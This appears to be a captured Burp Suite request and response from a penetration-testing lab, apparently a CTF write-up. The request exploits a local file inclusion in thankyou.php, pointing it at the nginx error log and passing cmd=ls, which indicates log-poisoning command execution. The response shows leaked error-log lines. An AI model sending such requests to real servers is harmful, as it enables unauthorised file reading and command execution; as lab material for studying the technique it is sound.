 Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.1.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 2021/02/16 05:42:40 [error] 488#0: *2134 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
47 2021/02/16 05:42:47 [error] 490#0: *3059 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
48 2021/02/16 05:42:47 [error] 489#0: *3066 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
49 2021/02/16 05:42:47 [error] 489#0: *3092 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
50 2021/02/16 05:42:47 [error] 490#0: *3104 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
51 2021/02/16 05:42:48 [error] 489#0: *3119 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
52 2021/02/16 05:42:48 [error] 490#0: *3120 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
53 2021/02/16 05:42:48 [error] 490#0: *3148 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
54 2021/02/16 05:42:48 [error] 489#0: *3169 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
55 2021/02/16 05:42:53 [error] 487#0: *3806 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
56 2021/02/16 05:42:53 [error] 489#0: *3835 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
57 2021/02/16 05:42:53 [error] 488#0: *3846 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
58 2021/02/16 05:42:53 [error] 488#0: *3863 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
59 2021/02/16 05:42:54 [error] 489#0: *3892 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
60 2021/02/16 05:42:54 [error] 488#0: *3915 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/th
61 2021/02/16 05:42:59 [error] 488#0: *4551 directory index of "/var/www/html/css/" is forbidden, client: 192.168.1.199, server: _, requ
62 2021/02/16 05:43:04 [error] 487#0: *5052 directory index of "/var/www/html/images/" is forbidden, client: 192.168.1.199, server: _,
63 2021/02/16 05:43:05 [error] 487#0: *5095 directory index of "/var/www/html/images/" is forbidden, client: 192.168.1.199, server: _,
64 2021/02/16 05:43:42 [error] 487#0: *9099 directory index of "/var/www/html/css/" is forbidden, client: 192.168.1.199, server: _, requ
65 2021/02/16 05:43:42 [error] 489#0: *9309 directory index of "/var/www/html/images/" is forbidden, client: 192.168.1.199, server: _,
66 2021/02/16 05:53:03 [error] 489#0: *46033 directory index of "/var/www/html/css/" is forbidden, client: 192.168.1.199, server: req